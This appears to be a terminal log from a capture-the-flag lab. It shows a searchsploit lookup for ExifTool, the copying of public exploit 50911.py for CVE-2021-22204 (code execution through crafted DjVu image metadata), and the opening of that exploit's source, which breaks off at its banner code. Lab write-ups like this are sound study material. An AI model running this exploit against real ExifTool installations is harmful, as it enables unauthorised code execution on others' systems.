 ┌──(kali㉿kali)-[~/Desktop/pg/exfiltrated]
└─$ searchsploit exiftool
Exploit Title | Path
ExifTool 12.23 - Arbitrary Code Execution | linux/local/50911.py
Shellcodes: No Results
┌──(kali㉿kali)-[~/Desktop/pg/exfiltrated]
└─$ searchsploit -m linux/local/50911.py
  Exploit: ExifTool 12.23 - Arbitrary Code Execution
      URL: https://www.exploit-db.com/exploits/50911
     Path: /usr/share/exploitdb/exploits/linux/local/50911.py
    Codes: CVE-2021-22204
 Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/kali/Desktop/pg/exfiltrated/50911.py
┌──(kali㉿kali)-[~/Desktop/pg/exfiltrated]
└─$ cat /usr/share/exploitdb/exploits/linux/local/50911.py
# Exploit Title: ExifTool 12.23 - Arbitrary Code Execution
# Date: 04/30/2022
# Exploit Author: UNICORD (NicPWNs & Dev-Yeoj)
# Vendor Homepage: https://exiftool.org/
# Software Link: https://github.com/exiftool/exiftool/archive/refs/tags/12.23.zip
# Version: 7.44-12.23
# Tested on: ExifTool 12.23 (Debian)
# CVE: CVE-2021-22204
# Source: https://github.com/UNICORDev/exploit-CVE-2021-22204
# Description: Improper neutralization of user data in the DjVu file format in ExifTool versions 7.44 and up allows arbitrary code execution when parsing the malicious image
#!/usr/bin/env python3
# Imports
import base64
import os
import subprocess
import sys
# Class for colors
class color:
    red = '\033[91m'
    gold = '\033[93m'
    blue = '\033[36m'
    green = '\033[92m'
    no = '\033[0m'
# Print UNICORD ASCII Art
def UNICORD_ASCII():
    print(rf"""
{color.red}        _ __,~~~{color.gold}/{color.red}_{color.no}        {color.blue}__  ___  _______________  ___  ___{color.no}
{color.red}    ,~~`( )_( )-\|       {color.blue}/ / / / |/ /  _/ ___/ __ \/ _ \/ _ \{color.no}
{color.red}        |/|  `--.       {color.blue}/ /_/ /    // // /__/ /_/ / , _/ // /{color.no}
{color.green}_V__v___{color.red}!{color.green}_{color.red}!{color.green}__{color.red}!{color.green}_____V____{color.blue}\____/_/|_/___/\___/\____/_/|_/____/{color.green}....{color.no}
    """)